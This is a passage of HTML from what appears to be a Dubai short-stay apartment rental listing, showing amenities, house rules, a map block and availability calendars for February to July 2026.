                                                    <li><i class="Washing/Dryer" aria-hidden="true"></i> Washing/Dryer</li>
                                                    <li><i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i> Wi-Fi</li>
                                            </ul>
                    
                                        <p><strong>Facilities</strong></p>
                    <ul class="detail-list detail-list-2-cols">
                                                    <li><i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i> Reception</li>
                                                    <li><i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i> Security</li>
                                                    <li><i class="Swimming Pool public for the building guest use" aria-hidden="true"></i> Swimming Pool</li>
                                            </ul>
                                        <!-- CSS  uses for button  -->
                    <style>
                        .detail-list.detail-list-modal{
                            columns: 1 !important;
                        }
                    </style>
                    <!-- Amenities count in button -->
                                        <!-- Button shows the number of amenities and shows amenities modal -->
                    <button style="margin: 30px 0 10px 0px;" type="button" class="btn btn-primary" data-toggle="modal" data-target="#amenitiesModal">
                        View Amenities (7)
                    </button>
                </div><!-- block-right -->
            </div><!-- block-body -->
        </div><!-- block-section -->
    </div><!-- block -->
</div>


<!-- css for amenities button modal -->
<style>
    #modal-content{
        border-radius: 12px !important;
    }
    @media (min-width: 768px) {
    .modal-dialog {
        width: 600px !important;
    }
    }
    #modal-content .modal-header{
        display:flex !important;
    }
    .modal-header .close{
            width: 50%;
        text-align: end;
        font-size: 22px;
        font-weight: bolder;
    }
    #amenitiesModalLabel{
        width: 50%;
        /* text-align: end;
        font-size: 22px;
        font-weight: bolder; */
    }
    #modal-content{
        border-radius: 12px !important;
    }
</style>
<!-- Modal To click Amenities button to show -->
<div class="modal fade" id="amenitiesModal" tabindex="-1" role="dialog" aria-labelledby="amenitiesModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content" id="modal-content">

      <div class="modal-header">
        <h5 class="modal-title" id="amenitiesModalLabel">Amenities</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>

      <div class="modal-body">
                    <ul class="detail-list detail-list-2-cols detail-list-modal">
                                    <li>
                        <i class="homey-icon homey-icon-arrow-right-1"></i>
                        Air Conditioning                    </li>
                                    <li>
                        <i class="homey-icon homey-icon-arrow-right-1"></i>
                        Gym                    </li>
                                    <li>
                        <i class="homey-icon homey-icon-arrow-right-1"></i>
                        Microwave                    </li>
                                    <li>
                        <i class="homey-icon homey-icon-arrow-right-1"></i>
                        Swimming Pool                    </li>
                                    <li>
                        <i class="homey-icon homey-icon-arrow-right-1"></i>
                        TV Cable                    </li>
                                    <li>
                        <i class="Washing/Dryer"></i>
                        Washing/Dryer                    </li>
                                    <li>
                        <i class="homey-icon homey-icon-arrow-right-1"></i>
                        Wi-Fi                    </li>
                            </ul>
              </div>

    </div>
  </div>
</div>
<div id="map-section" class="map-section">
    <div class="block">
        <h3 class="title">Map</h3>
        <div id="homey-single-map" 
        data-zoom="14"
        data-pin-type="marker"
                     data-marker-pin="https://dubaishortstay.com/wp-content/uploads/2018/11/1-pin-apartment.png"
                            data-marker-pin-retina="https://dubaishortstay.com/wp-content/uploads/2018/11/1-pin-apartment@2x.png"
                data-lat="25.1874572"
        data-long="55.2780686" class="map-section-map">
        </div>
    </div><!-- block -->
</div>
<div id="rules-section" class="rules-section">
    <div class="block">
        <div class="block-section">
            <div class="block-body">
                <div class="block-left">
                    <h3 class="title">Terms &amp; rules</h3>
                </div><!-- block-left -->
                <div class="block-right">
                    <ul class="rules_list detail-list">
                                                <li>
                            <i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i> 
                            Smoking allowed:
                            <strong>No</strong>
                        </li> 
                        
                                                <li>
                            <i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i> 
                            Pets allowed:
                            <strong>Yes</strong>
                        </li>
                        
                                                <li>
                            <i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i> 
                            Party allowed:
                            <strong>No</strong>
                        </li>
                        
                                                <li>
                            <i class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i> 
                            Children allowed:
                            <strong>Yes</strong>
                        </li>
                                            </ul>

                    
                </div><!-- block-right -->
            </div><!-- block-body -->
        </div><!-- block-section -->
    </div><!-- block -->
</div>
<div id="availability-section" class="availability-section">
    <div class="block">
        <div class="block-section">
            <div class="block-body">
                <div class="block-left">
                    <h3 class="title">Availability</h3>
                </div><!-- block-left -->
                
                                <div class="block-right">
                    <ul class="detail-list detail-list-2-cols">
                        
                                            </ul>
                </div><!-- block-right -->
                
            </div><!-- block-body -->
            <div class="block-availability-calendars">
                                <div class="single-listing-calendar search-calendar  clearfix">

                    <div class="calendar-arrow"></div>

                    <div class="single-listing-calendar-wrap left-calendar" data-month = "1" ><div class="month clearfix"><h4>February <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1769904000" data-formatted-date="01-02-2026" class="current-month reservation_start day-booked homey-not-available-for-booking day-disabled past-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1769990400" data-formatted-date="02-02-2026" class="current-month current-day  day-booked homey-not-available-for-booking "><span class="day-number">2</span></li><li data-timestamp="1770076800" data-formatted-date="03-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1770163200" data-formatted-date="04-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1770249600" data-formatted-date="05-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1770336000" data-formatted-date="06-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1770422400" data-formatted-date="07-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1770508800" data-formatted-date="08-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1770595200" data-formatted-date="09-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1770681600" data-formatted-date="10-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1770768000" data-formatted-date="11-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1770854400" data-formatted-date="12-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1770940800" data-formatted-date="13-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1771027200" data-formatted-date="14-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1771113600" data-formatted-date="15-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1771200000" data-formatted-date="16-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1771286400" data-formatted-date="17-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1771372800" data-formatted-date="18-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1771459200" data-formatted-date="19-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1771545600" data-formatted-date="20-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1771632000" data-formatted-date="21-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1771718400" data-formatted-date="22-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1771804800" data-formatted-date="23-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1771891200" data-formatted-date="24-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1771977600" data-formatted-date="25-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1772064000" data-formatted-date="26-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1772150400" data-formatted-date="27-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1772236800" data-formatted-date="28-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">28</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "2" ><div class="month clearfix"><h4>March <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1772323200" data-formatted-date="01-03-2026" class="current-month reservation_start day-booked homey-not-available-for-booking ">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1772409600" data-formatted-date="02-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1772496000" data-formatted-date="03-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1772582400" data-formatted-date="04-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1772668800" data-formatted-date="05-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1772755200" data-formatted-date="06-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1772841600" data-formatted-date="07-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1772928000" data-formatted-date="08-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1773014400" data-formatted-date="09-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1773100800" data-formatted-date="10-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1773187200" data-formatted-date="11-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1773273600" data-formatted-date="12-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1773360000" data-formatted-date="13-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1773446400" data-formatted-date="14-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1773532800" data-formatted-date="15-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1773619200" data-formatted-date="16-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1773705600" data-formatted-date="17-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1773792000" data-formatted-date="18-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1773878400" data-formatted-date="19-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1773964800" data-formatted-date="20-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1774051200" data-formatted-date="21-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1774137600" data-formatted-date="22-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1774224000" data-formatted-date="23-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1774310400" data-formatted-date="24-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1774396800" data-formatted-date="25-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1774483200" data-formatted-date="26-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1774569600" data-formatted-date="27-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1774656000" data-formatted-date="28-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1774742400" data-formatted-date="29-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1774828800" data-formatted-date="30-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1774915200" data-formatted-date="31-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "3" style="display:none;"><div class="month clearfix"><h4>April <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1775001600" data-formatted-date="01-04-2026" class="current-month reservation_start day-booked homey-not-available-for-booking ">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1775088000" data-formatted-date="02-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1775174400" data-formatted-date="03-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1775260800" data-formatted-date="04-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1775347200" data-formatted-date="05-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1775433600" data-formatted-date="06-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1775520000" data-formatted-date="07-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1775606400" data-formatted-date="08-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1775692800" data-formatted-date="09-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1775779200" data-formatted-date="10-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1775865600" data-formatted-date="11-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1775952000" data-formatted-date="12-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1776038400" data-formatted-date="13-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1776124800" data-formatted-date="14-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1776211200" data-formatted-date="15-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1776297600" data-formatted-date="16-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1776384000" data-formatted-date="17-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1776470400" data-formatted-date="18-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1776556800" data-formatted-date="19-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1776643200" data-formatted-date="20-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1776729600" data-formatted-date="21-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1776816000" data-formatted-date="22-04-2026" class="current-month  reservation_end  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1776902400" data-formatted-date="23-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1776988800" data-formatted-date="24-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1777075200" data-formatted-date="25-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1777161600" data-formatted-date="26-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1777248000" data-formatted-date="27-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1777334400" data-formatted-date="28-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1777420800" data-formatted-date="29-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1777507200" data-formatted-date="30-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "4" style="display:none;"><div class="month clearfix"><h4>May <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1777593600" data-formatted-date="01-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1777680000" data-formatted-date="02-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1777766400" data-formatted-date="03-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1777852800" data-formatted-date="04-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1777939200" data-formatted-date="05-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1778025600" data-formatted-date="06-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1778112000" data-formatted-date="07-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1778198400" data-formatted-date="08-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1778284800" data-formatted-date="09-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1778371200" data-formatted-date="10-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1778457600" data-formatted-date="11-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1778544000" data-formatted-date="12-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1778630400" data-formatted-date="13-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1778716800" data-formatted-date="14-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1778803200" data-formatted-date="15-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1778889600" data-formatted-date="16-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1778976000" data-formatted-date="17-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1779062400" data-formatted-date="18-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1779148800" data-formatted-date="19-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1779235200" data-formatted-date="20-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1779321600" data-formatted-date="21-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1779408000" data-formatted-date="22-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1779494400" data-formatted-date="23-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1779580800" data-formatted-date="24-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1779667200" data-formatted-date="25-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1779753600" data-formatted-date="26-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1779840000" data-formatted-date="27-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1779926400" data-formatted-date="28-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1780012800" data-formatted-date="29-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1780099200" data-formatted-date="30-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1780185600" data-formatted-date="31-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "5" style="display:none;"><div class="month clearfix"><h4>June <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li data-timestamp="1780272000" data-formatted-date="01-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1780358400" data-formatted-date="02-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1780444800" data-formatted-date="03-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1780531200" data-formatted-date="04-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1780617600" data-formatted-date="05-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1780704000" data-formatted-date="06-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1780790400" data-formatted-date="07-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1780876800" data-formatted-date="08-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1780963200" data-formatted-date="09-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1781049600" data-formatted-date="10-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1781136000" data-formatted-date="11-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1781222400" data-formatted-date="12-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1781308800" data-formatted-date="13-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1781395200" data-formatted-date="14-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1781481600" data-formatted-date="15-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1781568000" data-formatted-date="16-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1781654400" data-formatted-date="17-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1781740800" data-formatted-date="18-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1781827200" data-formatted-date="19-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1781913600" data-formatted-date="20-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1782000000" data-formatted-date="21-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1782086400" data-formatted-date="22-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1782172800" data-formatted-date="23-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1782259200" data-formatted-date="24-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1782345600" data-formatted-date="25-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1782432000" data-formatted-date="26-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1782518400" data-formatted-date="27-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1782604800" data-formatted-date="28-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1782691200" data-formatted-date="29-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1782777600" data-formatted-date="30-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "6" style="display:none;"><div class="month clearfix"><h4>July <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1782864000" data-formatted-date="01-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1782950400" data-formatted-date="02-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1783036800" data-formatted-date="03-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1783123200" data-formatted-date="04-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1783209600" data-formatted-date="05-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1783296000" data-formatted-date="06-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1783382400" data-formatted-date="07-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1783468800" data-formatted-date="08-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1783555200" data-formatted-date="09-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1783641600" data-formatted-date="10-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1783728000" data-formatted-date="11-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1783814400" data-formatted-date="12-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1783900800" data-formatted-date="13-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1783987200" data-formatted-date="14-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
